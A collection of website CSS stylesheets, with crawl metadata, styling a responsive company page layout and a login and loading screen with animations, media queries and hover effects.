		border-bottom:1px solid rgba(0,0,0,0.05);
 		line-height:35px;
		text-align:left;
 	}
	#menu a b{
		display:none;
		}
	#logo{
	width:97px;
	height:24px;
	background:url(../images/logo.png) no-repeat;
	background-size:97px 24px ;
	margin:10px 0 11px 0;
	position:fixed;
	left:10px;
	}
	#header{
		height:45px;
		}
		
	.navBox{
		width:45px;
		padding:15px 0 0 0;
		height:30px;
		position:absolute;
		left:-45px;
		top:0;
		
		}
	.navOpen{
		height:12px;
		width:22px;
		display:block;
		margin:0 auto;
		border-top:2px solid #666;
		border-bottom:2px solid #666;
		position:relative;
		z-index:1;
		}
	.navOpen:after{
		display:block;
		position:absolute;
		left:0;
		right:0;
		height:2px;
		overflow:hidden;
		content:'';
		background:#666;
		top:50%;
		margin-top:-1px;
		z-index:1;
		}
	.navBox:before{
		width:2px;
		height:18px;
 		display:block;
		content:'';
		background:#fff;
		left:14px;
		top:15px;
		position:absolute;
		z-index:333;
		}
	
}
/* banner */
.b_1{
	background-image:url(../images/b1.jpg);
	background-repeat:no-repeat;
	background-attachment:fixed;
	background-position:center 0;
 	overflow:hidden;
 	padding:71px 0;
	position:relative;
  	}
.b_2{
	background-image:url(../images/b2.jpg);
	background-repeat:no-repeat;
	background-attachment:fixed;
	background-position:center 0;
 	overflow:hidden;
	position:relative;
	text-align:center;
 	padding:150px 0 150px 0;
 	 
	}
.banner{
 	}
.b_pic{
	width:50%;
	float:left;
	position:relative;
	max-height:400px;
	}
.b_pic img{
	max-width:100%;
	}
.mac{
 	z-index:1;
	margin-top:0;
	width:100%;
	}
.ipad{
	position:absolute;
	z-index:2;
	width:30%;
	bottom:0px;
	right:0px;
	}
.iphone{
	position:absolute;
	z-index:2;
	bottom:0;
	left:15%;
	width:16%;
	}
.b_text{
	padding:50px 0 0 0;
	float:left;
	color:#fff;
	width:50%;
	}
.b_text h1{
	line-height:120%;
	font-size:60px;
	padding-left:10%;
	}
.b_text h4{
	font-size:18px;
	font-weight:normal;
	padding:10px 0 30px 10%;
	}
.b_text  p{
	padding:5px 0 5px 10%;
 	font-size:16px;
	}
	
.b_2 h2{
	color:#fff;
	font-size:36px;
	font-weight:normal;
	position:relative;
	width:100%;
	}
.b_2 h1{
	color:#ff0038;
	font-size:90px;
	font-weight:normal;
	line-height:120%;
	height:100px;
	line-height:100px;
	padding:40px 0;
 	}
.b_2 h5{
	font-size:14px;
	color:#fff;
	}
.viewMain,
.viewMain p{
	line-height:180%;
	font-size:14px;
	color:#666;
	}
.viewMain{
	padding:0 10px;
	}
@media (max-width: 1120px) {
	.b_2{
		display:none;
		}
	 
	
	}
@media (max-width: 960px) {
	 
	.b_text{
		padding-top:10px;}
	
	}
 

 
@media (max-width: 768px) {	
	.b_1{
		padding:40px 0;
		}
	.scrol-page{
  		padding:40px 0 0 0;
  	}
	.b_text{
		padding-top:20px;}
	.b_text h1{
 		font-size:30px;
  	}
	.b_text h4{
		font-size:14px;
		line-height:140%;
		padding-bottom:10px;
  		}
	.b_text  p{
 		font-size:12px;
		padding-top:5px;
		padding-bottom:0;
		}
	
}
@media (max-width: 480px) {	
	
	.b_1{
		padding:20px 0 10px 0;
		}
	.b_text{
		width:auto;
		float:none;
		padding-bottom:10px;
 		}
	.b_pic{
		width:auto;
		float:none;
		margin:0 10px;
		}
	.b_text h1{
 		padding:0 0 0 10px;
  	}
	.b_text h4{
  		padding:10px;
  		}
	.b_text  p{
		padding:0 0 0 10px;
		line-height:180%;
		}
}
.title{
	font-size:35px;
	color:#000;
	text-align:center;
	padding:50px 0 50px 0;
 	}
.title b{
 	font-size:12px;
	color:#666;
	line-height:16px;
	display:inline-block;
	padding:10px 0 0 0;
	margin-bottom:-10px;
	}
.title span{
	display: inline-block;
	line-height:40px;
 	position:relative;
	padding:0 6%;
	font-weight:normal;
    }
.title span:before{
	width:100%;
	height:1px;
	background:#333;
	position: absolute;
	left:0;
	right:0;
	content:'';
	bottom:-20px;
	 
	}
.title span:after{
	display:block;
	overflow:hidden;
	content:'';
	background:#333;
	border:10px solid #fff;
	position:absolute;
	left:50%;
	width:4px;
	bottom:-32px;
	height:4px;
	border-radius:100%;
	margin-left:-12px;
	}
.infoText{
	text-align:center;
	color:#999;
	font-size:16px;
	padding:0 10px;
	}

	
	
.servicesBox{
	position:relative;
	margin:80px 0 0 0;
	}
.servicesBox li{
	width:25%;
	float:left;
	}
.servicesBox li h3{
	font-size:20px;
	color:#333;
	padding:5px 0;
	}
.servicesBox li p{
	color:#999;
	font-size:12px;
	line-height:200%;
 	}
.servicesBoxList{
	padding:0 10px;
	}
.servicesBox:before{
	width:100%;
	height:1px;
	background:#eee;
	position: absolute;
	left:0;
	right:0;
	content:'';
 	top:47px;	 
	}
.servicesBoxIcon{
	padding:0 0 20px 20px;
	}	
.servicesBoxIcon i {
        display: inline-block;
        cursor: pointer;
        width: 90px;
        line-height:90px;
        height: 90px;
        border-radius: 50%;
        text-align: center;
        position: relative;
        z-index: 1;
        color: #333;
        font-size:16px;
		background:#fff;
		border:1px   solid #a3a3a3;
        transition: background 0.2s, color 0.2s;
		
 }	
.servicesBoxIcon i:after {
        pointer-events: none;
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        content: '';
        box-sizing: content-box;
}	
.servicesBoxIcon i:after {
        top: -7px;
        left: -7px;
        padding: 7px;
        box-shadow: 0 0 0 4px #c20f36;
        transition: transform 0.2s, opacity 0.2s;
        transform: scale(.8);
        opacity: 0;
}
.servicesBoxIcon i:hover {
         color: #fff;
		border:1px solid #fff;
}	
.servicesBoxIcon i:hover:after {
        transform: scale(1);
        opacity: 1;
}	
.servicesBoxIcon i:before{
	width:40px;
	height:40px;
	display:block;
	position:absolute;
	content:'';
	background-image:url(../images/icon.png);
	background-repeat:no-repeat;
	background-size:228px 61px;
	top:50%;
	left:50%;
	margin:-20px 0 0 -20px;
 	}
.servicesIcon_1:before{
	background-position:3px 5px;}
.servicesIcon_2:before{
	background-position:-67px 5px;}
.servicesIcon_3:before{
	background-position:-130px 7px;}
.servicesIcon_4:before{
	background-position:-195px 7px;}
.ad_1{
 	background-image:url(../images/adbg1.jpg);
	background-repeat:no-repeat;
	background-position:center 0;
  	position:relative;
	height:270px;
	margin-top:70px;
	overflow:hidden;
	-webkit-transition:height  0.2s ease-in 0s;
	-moz-transition:height  0.2s ease-in 0s;
	-ms-transition: height 0.1s ease-in 0s;
	-o-transition: height 0.2s ease-in 0s;
  	}
.ad_1 i{
 
 	}
.ad_1Text{
	font-size:60px;
	color:#fff;
	text-align:center;
	font-weight:bold;
	line-height:270px;
	height:100%;
	width:100%;
	background-image:url(../images/fixline.png);
	background-repeat: no-repeat;
 	background-position:center center;
	}
/**/
.case{
	padding:20px 10px 0 10px;
	}
.case li{
	width:25%;
	float:left;
	}
.case ul{
	margin-left:-20px;
	}
.case li img{
	max-width:100%;}
.case li .mask{
	right:0;
	bottom:0;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
   color:#fff;
}
.view-tenth{
	position:relative;
	overflow:hidden;
	text-align:center;
	margin:20px 0 0 20px;
	max-height:176px;
	min-height:176px;
	}
.view-tenth img {
   -webkit-transform: scaleY(1);
   -moz-transform: scaleY(1);
   -o-transform: scaleY(1);
   -ms-transform: scaleY(1);
   transform: scaleY(1);
   -webkit-transition: all 0.7s ease-in-out;
   -moz-transition: all 0.7s ease-in-out;
   -o-transition: all 0.7s ease-in-out;
   -ms-transition: all 0.7s ease-in-out;
   transition: all 0.7s ease-in-out;
}
.view-tenth .mask {
   background-color: rgba(193, 30, 43, 0.6);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.view-tenth h2 {
   background: transparent;
   padding:22% 0 10px 0;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.view-tenth p {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   padding:0 0 10px 0;
   font-size:11px;
}
.view-tenth a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   display:inline-block;
   padding:0 15px;
   line-height:24px;
   border:1px solid rgba(255,255,255,0.3);
   background:rgba(255,255,255,0.2);
   color:#fff;
}
.view-tenth:hover img {
   -webkit-transform: scale(10);
   -moz-transform: scale(10);
   -o-transform: scale(10);
   -ms-transform: scale(10);
   transform: scale(10);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.view-tenth:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.view-tenth:hover h2,.view-tenth:hover p,.view-tenth:hover a.info {
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -o-transform: scale(1);
   -ms-transform: scale(1);
   transform: scale(1);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.moreBtn{
	border:3px solid #717171;
	height:45px;
	line-height:45px;
	padding:0 4%;
	display:inline-block;
	 -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
	}
	
.moreBtn:hover{
	color:#c11e2b;
	border:3px solid #c11e2b;
	text-decoration:none;
	padding:0 8%;
	}
.moreBox{
	padding:50px 0 0 0;}
#about{
	background:#fafcfc;
	padding-top:90px;
	}
.aboutBox{
	position:relative;
	margin:0 100px;
	}
.aboutBox:before{
	position:absolute;
	line-height:100%;
	left:-85px;
	top:20px;
	content:'“';
	font-size:200px;
	color:#f1f2f2;
	font-weight:bold;
	overflow:hidden;
	}
.aboutBox:after{
	overflow:hidden;
	line-height:100%;
	position:absolute;
	bottom:-100px;
	right:-85px;
	content:'”';
	font-size:200px;
	color:#f1f2f2;
	font-weight:bold;
 	}
.aboutBox h4{
	font-size:18px;
	color:#c11e2b;
	font-weight:normal;
	text-align:center;
	padding:20px 0;
	}
.aboutBox p{
	padding-bottom:10px;
	font-size:12px;
	text-indent:2em;
	}	
.aboutBox{
	line-height:220%;
	}
#about .title span:after{
	border:10px solid #fafcfc;
	}
.newsList{
	padding:0 10px;
	}
.newsList li{
	width:33.33333333%;
	float:left;
	padding:40px 0;
	}
.newsList ul{
	margin-left:-50px;
	}
.newsListBox{
	margin-left:50px;
	}
.newsList h4 {
	padding-bottom:10px;
	border-bottom:1px solid #eee;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	}
.newsList h4 a{
	font-size:18px;
	color:#000;
	font-weight:normal;
	display:block;
	 -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
	}
.newsList h4 a:hover{
	color:#c11e2b;
	}
.newsViewText{
	padding:20px 0;
	line-height:160%;
	height:40px;
	font-size:12px;
	color:#666;
	overflow:hidden;
	}
.newsListView{
	display:inline-block;
	padding:0 15px;
	border:1px solid #555;
	border-radius:3px;
	height:28px;
	line-height:28px;
	font-size:12px;
	background:#fff;
	 -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
	}
.newsListView:hover{
	color:#fff;
	text-decoration:none;
	border:1px solid #c11e2b;
	background:#c11e2b;
	}
.ad_2{
	background-image:url(../images/adbg2.jpg);
	background-repeat:no-repeat;
 	background-position:center 0;
	text-align:center;
	padding:80px 10px;
	margin-top:100px;
	overflow:hidden;
	height:210px;
	
	}
.ad_2 h3{
	position:relative;
	padding-bottom:50px;
	margin-bottom:10px;
	}
.ad_2 h3 span{
	font-size:35px;
	color:#fff;
	line-height:120%;
	display:inline-block;
	position:relative;
	}
.ad_2 h3 span:before{
 	height:1px;
	background:#fff;
	position: absolute;
	left:18%;
	right:18%;
	content:'';
	bottom:-20px;
	 
	}
.ad_2 h3:after{
	display:block;
	overflow:hidden;
	content:'';
	background:#fff;
 	position:absolute;
	left:50%;
	width:6px;
	bottom:27px;
	height:6px;
	border-radius:100%;
	margin-left:-3px;
	}
.ad_2 h3 span:after{
	display:block;
	overflow:hidden;
	content:'';
	background:rgba(255,255,255,0.3);
 	position:absolute;
	left:50%;
	width:14px;
	bottom:-27px;
	height:14px;
	border-radius:100%;
	margin-left:-7px;
	}
.ad_2 p{
 	color:#fff;
	line-height:160%;
	font-size:15px;
	}
.ab_3{
	background-image:url(../images/adbg3.jpg);
	background-repeat:no-repeat;
 	background-position:center 0;
	text-align:center;
	padding:80px 10px;
	margin-top:100px;
	overflow:hidden;
	height:210px;
	}
.ab_3 h3{
	font-size:35px;
	color:#fff;
	line-height:120%;
	padding-bottom:30px;
	height:40px;
	}
.viewBtn{
	border:3px solid rgba(255,255,255,0.6);
	color:#fff;
	height:40px;
	line-height:40px;
	padding:0 4%;
	display:inline-block;
	 -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
   }
.viewBtn:hover{
	border:3px solid #fff;
	color:#fff;
	padding:0 7%;
	 
	
   }
.contactBox{
	  position:relative;
	  background:#1f2636;
	  overflow:hidden;
	  margin:50px 0 20px 0;
 	  }
.contactBox:hover #dituContent{
	opacity:1;
	}
#dituContent{
	-webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
	opacity:0.2;
	height:550px;
 	}
.contactBox:after{
	display:block;
	content:'';
	position:absolute;
	width:100%;
	left:0;
	top:0;
	bottom:0;
 	z-index:99;
	
	}
.contactBox:hover:after{
	display:none;
	}
.mapBox{
	position:relative;
	overflow:hidden;
	}
.mapBox:before{
	display:block;
	content:'';
	position:absolute;
	width:123px;
	height:248px;
	background:url(../images/mapicon.png) no-repeat;
	left:50%;
	top:0;
	margin-left:-61px;
 	z-index:100;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}
.contactBox:hover .mapBox:before{
	margin-top:-248px;}
.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
    .iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
.contactFoot{
	position: absolute;
	left:0;
	right:0;
	bottom:0;
	
	z-index:101;
	padding:20px 10px;
	color:#fff;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}
.contactBox:hover .contactFoot{
	background:rgba(0,0,0,0.5);
	
	}
.contactFoot dl{
	width:33.33333333%;
	float:left;
	}
.contactFoot dt{
	font-size:18px;
	padding-bottom:5px;}
.contactFoot dd{
	font-size:12px;
	padding:5px 0 0 0;
	}
.contactFoot dd a{
	color:#fff;
	}
.qqBtn,.telBtn{
	display:inline-block;
	padding-top:5px;
	}
.qqBtn:before,.telBtn:before{
	display:inline-block;
	width:26px;
	height:25px;
	content:'';
	vertical-align:middle;
	margin-right:5px;
	background:url(../images/cicon.png) no-repeat;
	background-size:25px 50px;
	}
.telBtn:before{
	background:url(../images/cicon.png) no-repeat 0 bottom;
	background-size:25px 50px;
	}
.footer{
	text-align:center;
	background:#202325;
	padding:40px 0;
	color:#999;
	font-size:12px;
	}
.message{
	padding:55px 10px;
	}
.messageRow_1{
	width:40%;
	float:left;
	}
.messageRow_2{
	width:23%;
	float:left;
	}
.messageRow_3{
	width:37%;
	float:left;
	}
.messageRow_1 h3{
	font-size:20px;
	color:#000;
	}
.messageRow_1 h4{
	padding:10px 0;
	font-size:14px;
	color:#666;
	}
.messageRow_1 p{
 	font-size:12px;
	}
.messageRow_1 .messageBox{
	position:relative;
	padding-left:100px;
	}
.messageRow_1 .messageBox:before{
	width:80px;
	height:80px;
	display:block;
	position:absolute;
	content:'';
	background-image:url(../images/icon.png);
	background-position: -110px 27px;
	background-repeat:no-repeat;
	background-size:228px 61px;
	left:0;
	top:35px;
	border:2px solid #333;
	border-radius:100%;
 	}
.fromList input{
	width:100%;
	border:1px solid #ccc;
	padding:5px;
	box-sizing:border-box;
	height:34px;
	line-height:34px;
	color:#666;
	border-radius:0;
	box-shadow:none;
	}
.fromList textarea{
	width:100%;
	border:1px solid #ccc;
	padding:5px;
	box-sizing:border-box;
	font-size:12px;
	resize:none;
	height:131px;
	color:#666;
	border-radius:0;
	box-shadow:none;
	}
.fromList{
	padding-bottom:15px;
	}
.messageRow_3 .messageBox{
	padding-left:25px;
	}
.fromBtn{
	display:inline-block;
	padding:0 32px;
	line-height:32px;
	font-size:12px;
	color:#fff;
	text-align:center;
	background:#c11e2b;
	vertical-align:middle;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}
.fromBtn:hover{
	color:#fff;
	opacity:0.8;
	}
.fromListInfo{
	display:inline-block;
	padding-left:5px;
	font-size:12px;
	color:#999;}
.paging{
	text-align:center;
	padding:50px 0;
	}
.paging a{
	display:inline-block;
	height:40px;
	border:3px solid #717171;
	text-align:center;
	padding:0 50px;
	line-height:44px;
	margin:0 10px;
	}
.paging a.disabled{
	cursor: default;
 	opacity:0.5;
	
 	}
.paging a.disabled:hover{
 	border:3px solid #717171;
 	background:#fff;
	color:#666;
	}
.paging a:hover{
	background:#c11e2b;
	border-color:#c11e2b;
	color:#fff;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}
.caseNav{
	text-align:center;
	padding:50px 0 0 0;
	}
.caseNav li{
	display:inline-block;
	}
.caseNav li a{
	display:inline-block;
	border:1px solid #818181;
	background:#fcfcfc;
	padding:0 20px;
	height:30px;
	margin:0 5px;
	color:#666;
	line-height:30px;
	-webkit-transition:  0.2s ease-in 0s;
	-moz-transition:  0.2s ease-in 0s;
	-ms-transition:  0.1s ease-in 0s;
	-o-transition:  0.2s ease-in 0s;
	}
.caseNav li a:hover,
.caseNav li.active a{
	background:#c11e2b;
	border-color:#c11e2b;
	color:#fff;
	}
.viewMain img{
	max-width:100%;
	}
 @media (max-width: 1024px) {  
 .ad_2,.ad_3{
	 height:auto;
	 }
   .ab_3{
		background-size:auto 150%;
   }
   .messageRow_1{
	   padding-bottom:20px;
	   width:auto;
	   }
   .messageRow_2{
	    clear:both;
	   float:left;
	   width:40%;
		}
	.messageRow_3{
 	   width:60%;
	   float:left;
		}
 }
@media (max-width: 767px) {
	.servicesBox li{
	width:50%;
	position:relative;
	text-align:center;
	padding-bottom:20px;
	}
	.servicesBox:before{
		display:none;
	}
	.servicesBox li:before{
	width:100%;
	height:1px;
	background:#eee;
	position: absolute;
	left:0;
	right:0;
	content:'';
 	top:47px;	 
	}
	.ad_1{
		margin-top:20px;
		background-size:auto 260%;
		height:140px;
 		}
	.ad_1Text{
		font-size:30px;
		line-height:140px;
		background-size:auto 100%;
		}
	.caseNav{
		padding-top:20px;}
	.caseNav li{
		
		}
	.caseNav li a{
		font-size:12px;
		height:24px;
		line-height:24px;
		padding:0 5px;
		margin:0;
		}
	.case{
		padding-top:0;
		}
	.case li{
	width:33.333333333%;
 	}
	#about{
 	padding:20px 0;
	}
	.aboutBox{
	position:relative;
	margin:0 10px;
	}
.aboutBox:before,
.aboutBox:after{
	display:none;
	
	}
	.aboutBox h4{
	font-size:16px;
	 
	padding:10px 0;
	}
.aboutBox{
	text-align:center;
	line-height:180%;
	}
 .newsList li{
	width:50%;
 	padding:20px 0;
	}
.newsList ul{
	margin-left:-30px;
	}
.newsListBox{
	margin-left:30px;
	}
	.ad_2{
 	
	padding:40px 10px;
	margin-top:50px;
	background-size:auto 260%;
	}
	.ab_3{
	background-size:auto 150%;
	padding:40px 10px;
	margin-top:50px;
	overflow:hidden;	
	}
.ab_3 h3{
	font-size:24px;
 	line-height:120%;
	padding-bottom:20px;
	}
	.contactFoot{
		position:relative;
		}
	.contactFoot dl{
	width:auto;
	float:none;
	padding:10px 0;
	}
	 .title span{
		display:block;
		margin:0 10px;
		font-size:24px;
		}
	.title b{
		margin:0 0 5px 0;}
	.paging{
		text-align:center;
		padding:20px 0;
		}
	.paging a{
 		height:30px;
		padding:0 20px;
		line-height:30px;
		margin:0 2px;
		font-size:12px;
		border-width:2px !important;
		}
}
@media (max-width: 480px) {
	.infoText{
		
		font-size:14px;
 		}
	.servicesBox{
		margin-top:30px;
		}
	.servicesBox li{
		width:auto;
		float:none;
		}
	.servicesBoxIcon{
		padding-left:0;
		}
	.title{
		font-size:28px;
 		padding:20px 0 30px 0;
		}
	.title span{
 		line-height:30px;
		padding:0 5%;
		}
	.title span:before{
		
		bottom:-10px;
		 
		}
	.title span:after{
		bottom:-22px;
		}
	.case li{
	width:50%;
 	}
	.case ul{
		margin-left:-10px;
		}
	.view-tenth{
	
	margin:10px 0 0 10px;
	}
	.moreBtn{
	border:2px solid #717171;
	display:block;
	text-align:center;
	
	}
	.moreBox{
	padding:20px 0 0 0;}
	
	.newsList li{
	width:auto;
	float:none;
 	padding:15px 0;
	text-align:center;
	}

.newsViewText{
	padding:10px 0;
	height:auto;
	}
	.ad_2{
		padding:30px 10px;
		}
	.ad_2 h3 span{
		font-size:20px;
	}
	.ad_2 h3{
		margin:0;
		padding-bottom:40px;}
	.ad_2 h3:after{
		bottom:17px;}
	.ad_2 p{
		font-size:14px;
		
		}
	.ab_3{
		background-size:auto 120%;
		padding:30px 10px;
		margin-top:50px;
		overflow:hidden;	
		}
	.ab_3 h3{
		font-size:18px;
		 
		padding-bottom:10px;
		}
	.viewBtn{
		display:block;
		border-width:2px;
		}
	.contactBox:after{
		display:none;
		}
	.footer{
		padding:20px 0;
		}
	.messageRow_1,
	.messageRow_2,
	.messageRow_3{
		float:none;
		padding:10px 0;
 	   width:auto;
	   }
	   .messageRow_3 {
		   padding-top:0;}
		  .messageRow_2 {
		   padding-bottom:0;}
	  .messageRow_3 .messageBox{
	padding-left:0;
	}
	.fromBtn{
		display:block;
		margin-bottom:5px;
		}
	.message{
		padding:0 10px;
		}
  
}

--- FILE ---
content_type: text/css
request_url: http://www.yad8128.com/style/css/index_8c1b1ce0.css
body_size: 1173
content:
.preload.LoginPage{background-image:url(../images/LoginPage.png)}canvas{display:inline-block;display:inline;zoom:1}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}:root{--sat:constant(safe-area-inset-top);--sat:env(safe-area-inset-top);--sar:constant(safe-area-inset-right);--sar:env(safe-area-inset-right);--sab:constant(safe-area-inset-bottom);--sab:env(safe-area-inset-bottom);--sal:constant(safe-area-inset-left);--sal:env(safe-area-inset-left)}body{margin:0;font-size:13px;line-height:1.231;height:100%}body{font-family:"Microsoft JhengHei","å¾®è»Ÿæ­£é»‘é«”","Apple LiGothic Medium","Lucida Grande","Lucida Sans Unicode",Helvetica;color:#222}a{color:#333}a:visited{color:#333}a:hover{color:#06e}a:focus{outline:thin dotted}a:active,a:hover{outline:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}.hidden{display:none!important;visibility:hidden}@media print{*{background:0 0!important;color:#000!important;text-shadow:none!important;filter:none!important;-ms-filter:none!important}a,a:visited{text-decoration:underline}img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}}body,html{touch-action:manipulation;background:#000;height:100%;text-align:center;overflow:hidden;width:100%}div{position:relative}#main{margin:auto;height:100%;position:relative}#h5preloader{position:absolute;width:100%;height:100%;top:0;left:0;color:#fff;font-size:1.5em;background-color:rgba(0,0,0,.7);z-index:100}.pc #h5preloader{background-color:transparent}.laya #h5preloader{width:1832px;height:1080px;transform-origin:left top}#loaderContainer .loader{width:120px;margin:0 auto 0}span{display:block;margin:0 auto}span[class*=l-]{height:8px;width:8px;background:#c8b287;display:inline-block;margin:12px 2px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-webkit-animation:loader 4s infinite;-webkit-animation-timing-function:cubic-bezier(.03,.615,.995,.415);-webkit-animation-fill-mode:both;-moz-animation:loader 4s infinite;-moz-animation-timing-function:cubic-bezier(.03,.615,.995,.415);-moz-animation-fill-mode:both;-ms-animation:loader 4s infinite;-ms-animation-timing-function:cubic-bezier(.03,.615,.995,.415);-ms-animation-fill-mode:both;animation:loader 4s infinite;animation-timing-function:cubic-bezier(.03,.615,.995,.415);animation-fill-mode:both}span.l-1{-webkit-animation-delay:1s;animation-delay:1s;-ms-animation-delay:1s;-moz-animation-delay:1s}span.l-2{-webkit-animation-delay:.8s;animation-delay:.8s;-ms-animation-delay:.8s;-moz-animation-delay:.8s}span.l-3{-webkit-animation-delay:.6s;animation-delay:.6s;-ms-animation-delay:.6s;-moz-animation-delay:.6s}span.l-4{-webkit-animation-delay:.4s;animation-delay:.4s;-ms-animation-delay:.4s;-moz-animation-delay:.4s}span.l-5{-webkit-animation-delay:.2s;animation-delay:.2s;-ms-animation-delay:.2s;-moz-animation-delay:.2s}span.l-6{-webkit-animation-delay:0;animation-delay:0;-ms-animation-delay:0;-moz-animation-delay:0}@-webkit-keyframes loader{0%{-webkit-transform:translateX(-200px);opacity:0}25%{opacity:1}50%{-webkit-transform:translateX(200px);opacity:0}100%{opacity:0}}@-moz-keyframes loader{0%{-moz-transform:translateX(-60px);opacity:0}25%{opacity:1}50%{-moz-transform:translateX(60px);opacity:0}100%{opacity:0}}@-keyframes loader{opacity:0}25%{opacity:1}50%{-transform:translateX(60px);opacity:0}100%{opacity:0}25%{opacity:1}50%{-ms-transform:translateX(60px);opacity:0}100%{opacity:0}

--- FILE ---
content_type: text/css
request_url: http://www.yad8128.com/style/css/bundle.css
body_size: 4022
content:
.preload.LoginPage{background-image:url(../images/LoginPage.png)}body{background-color:#000 !important;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;image-rendering:auto;image-rendering:optimizequality;image-rendering:optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.gradientCover{width:1832px;height:1080px;position:absolute}#app{font-family:arial, Microsoft YaHei, sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#fff;background-color:#000;overflow:hidden;font-size:20px}#app.background{background-image:url("../images/bg.jpg");background-size:cover;background-position:center}#popupLayer{padding:0}.arrow-down::after{content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid black}




.btn{display:inline-block; font-weight:800;color:#212529;background-color:#fced77;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none; padding:0.475rem 3rem; margin:5px;line-height:3.0;border-radius:0.5rem}
.btn:hover{cursor:pointer;}



.progressBar{height:10px;width:100%;background-color:#8e7d64}.ref{display:block;width:1832px;height:1080px;background-repeat:no-repeat;position:absolute;opacity:0.5;pointer-events:none;background-size:contain}#topBar-target,#sideMenu-target,#topBarPopup-target,#popup-target{position:absolute;left:0px;top:0px}*{scrollbar-width:thin;scrollbar-color:#dbad6a #000}::-webkit-scrollbar{width:8px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:#dbad6a;border-radius:10px}::-webkit-scrollbar-thumb:hover{background:#d2a563;border-radius:10px}.loginComponent #loginContent{padding-top:125px;height:955px}
.loginComponent #QRcode{position:absolute;top:323px;left:390px;transform:scale(0.70)}
.loginComponent #qRCodeImg{width:150px;height:150px;position:absolute;left:446px; top:450px;}


